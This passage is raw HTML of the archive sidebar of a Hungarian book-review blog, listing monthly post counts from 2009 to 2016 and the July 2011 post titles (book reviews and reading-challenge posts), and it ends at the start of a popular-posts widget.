<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2016/02/'>
február
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2016/01/'>
január
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(159)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2015/12/'>
december
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2015/11/'>
november
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2015/10/'>
október
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2015/09/'>
szeptember
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2015/08/'>
augusztus
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2015/07/'>
július
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2015/06/'>
június
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2015/05/'>
május
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2015/04/'>
április
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2015/03/'>
március
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2015/02/'>
február
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2015/01/'>
január
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(82)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2014/12/'>
december
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2014/11/'>
november
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2014/10/'>
október
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2014/09/'>
szeptember
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2014/08/'>
augusztus
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2014/06/'>
június
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2014/05/'>
május
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2014/04/'>
április
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2014/03/'>
március
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2014/02/'>
február
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2014/01/'>
január
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(424)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2013/12/'>
december
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2013/11/'>
november
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2013/10/'>
október
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2013/09/'>
szeptember
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2013/08/'>
augusztus
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2013/07/'>
július
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2013/06/'>
június
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2013/05/'>
május
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2013/04/'>
április
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2013/03/'>
március
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2013/02/'>
február
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2013/01/'>
január
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(357)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2012/12/'>
december
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2012/11/'>
november
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2012/10/'>
október
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2012/09/'>
szeptember
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2012/08/'>
augusztus
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2012/07/'>
július
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2012/06/'>
június
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2012/05/'>
május
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2012/04/'>
április
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2012/03/'>
március
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2012/02/'>
február
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2012/01/'>
január
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(293)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2011/12/'>
december
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2011/11/'>
november
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2011/10/'>
október
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2011/09/'>
szeptember
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2011/08/'>
augusztus
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2011/07/'>
július
</a>
<span class='post-count' dir='ltr'>(29)</span>
<ul class='posts'>
<li><a href='https://azajtom.blogspot.com/2011/07/hervetullet-potty-konyv.html'>HervéTullet: Pötty könyv</a></li>
<li><a href='https://azajtom.blogspot.com/2011/07/marek-veronika-kekpottyos-elefant.html'>Marék Veronika: A kékpöttyös elefánt</a></li>
<li><a href='https://azajtom.blogspot.com/2011/07/konyves-hirek.html'>Könyves hírek</a></li>
<li><a href='https://azajtom.blogspot.com/2011/07/az-olvasas-7-hete-4.html'>Az olvasás 7 hete- 4.</a></li>
<li><a href='https://azajtom.blogspot.com/2011/07/marc-levy-ki-nem-mondott-szavaink.html'>Marc Levy: Ki nem mondott szavaink</a></li>
<li><a href='https://azajtom.blogspot.com/2011/07/pernilla-stalfelt-halalkonyv.html'>Pernilla Stalfelt: Halálkönyv</a></li>
<li><a href='https://azajtom.blogspot.com/2011/07/tasha-alexander-gyongykent-hullo.html'>Tasha Alexander: Gyöngyként hulló könnyek</a></li>
<li><a href='https://azajtom.blogspot.com/2011/07/marian-keyes-angyalok.html'>Marian Keyes: Angyalok</a></li>
<li><a href='https://azajtom.blogspot.com/2011/07/marek-veronika-ocsi-es-batyo.html'>Marék Veronika: Öcsi és Bátyó</a></li>
<li><a href='https://azajtom.blogspot.com/2011/07/az-olvasas-7-hete-3.html'>Az olvasás 7 hete- 3.</a></li>
<li><a href='https://azajtom.blogspot.com/2011/07/cassandra-clare-uvegvaros.html'>Cassandra Clare: Üvegváros</a></li>
<li><a href='https://azajtom.blogspot.com/2011/07/toth-zita-filc-zoknimuki-es-az-oreg-kut.html'>Tóth Zita: Filc, a zoknimuki és az Öreg Kút titka</a></li>
<li><a href='https://azajtom.blogspot.com/2011/07/pierrot-szelesi-sandor-jumurdzsak.html'>Pierrot- Szélesi Sándor: Jumurdzsák gyűrűje</a></li>
<li><a href='https://azajtom.blogspot.com/2011/07/csukas-istvan-nagy-ho-ho-hohorgasz.html'>Csukás István: A Nagy Ho-ho-ho horgász nyáron</a></li>
<li><a href='https://azajtom.blogspot.com/2011/07/az-olvasas-7-hete-2.html'>Az olvasás 7 hete- 2.</a></li>
<li><a href='https://azajtom.blogspot.com/2011/07/kulfoldi-megjelenesek-julius.html'>Külföldi megjelenések- július</a></li>
<li><a href='https://azajtom.blogspot.com/2011/07/csukas-istvan-pom-pom-mesei.html'>Csukás István: Pom Pom meséi</a></li>
<li><a href='https://azajtom.blogspot.com/2011/07/strandszezon-akcio-victoria-kiadonal.html'>Strandszezon akció a Victoria Kiadónál</a></li>
<li><a href='https://azajtom.blogspot.com/2011/07/cally-taylor-mennyorszag-varhat.html'>Cally Taylor: A mennyország várhat</a></li>
<li><a href='https://azajtom.blogspot.com/2011/07/az-olvasas-7-hete-1.html'>Az olvasás 7 hete- 1.</a></li>
<li><a href='https://azajtom.blogspot.com/2011/07/carole-matthews-csokoladeimadok-klubja.html'>Carole Matthews: A Csokoládéimádók Klubja</a></li>
<li><a href='https://azajtom.blogspot.com/2011/07/karin-alvtegen-kitaszitott.html'>Karin Alvtegen: A kitaszított</a></li>
<li><a href='https://azajtom.blogspot.com/2011/07/firkalsz-mutasd-mit.html'>Firkálsz? Mutasd, Mit!</a></li>
<li><a href='https://azajtom.blogspot.com/2011/07/kelly-akcio.html'>Kelly akció</a></li>
<li><a href='https://azajtom.blogspot.com/2011/07/kelley-armstrong-szellemidezo.html'>Kelley Armstrong: A szellemidéző</a></li>
<li><a href='https://azajtom.blogspot.com/2011/07/szalai-vivien-hamis-gyonyor.html'>Szalai Vivien: Hamis gyönyör</a></li>
<li><a href='https://azajtom.blogspot.com/2011/07/markus-zusak-konyvtolvaj.html'>Markus Zusak: A könyvtolvaj</a></li>
<li><a href='https://azajtom.blogspot.com/2011/07/juliusi-megjelenesek.html'>Júliusi megjelenések</a></li>
<li><a href='https://azajtom.blogspot.com/2011/07/juniusi-beszerzesek.html'>Júniusi beszerzések</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2011/06/'>
június
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2011/05/'>
május
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2011/04/'>
április
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2011/03/'>
március
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2011/02/'>
február
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2011/01/'>
január
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(300)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2010/12/'>
december
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2010/11/'>
november
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2010/10/'>
október
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2010/09/'>
szeptember
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2010/08/'>
augusztus
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2010/07/'>
július
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2010/06/'>
június
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2010/05/'>
május
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2010/04/'>
április
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2010/03/'>
március
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2010/02/'>
február
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2010/01/'>
január
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(24)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2009/12/'>
december
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2009/11/'>
november
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2009/10/'>
október
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Népszerű bejegyzések</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://azajtom.blogspot.com/2023/08/freida-mcfadden-gyilkos-orokseg.html'>
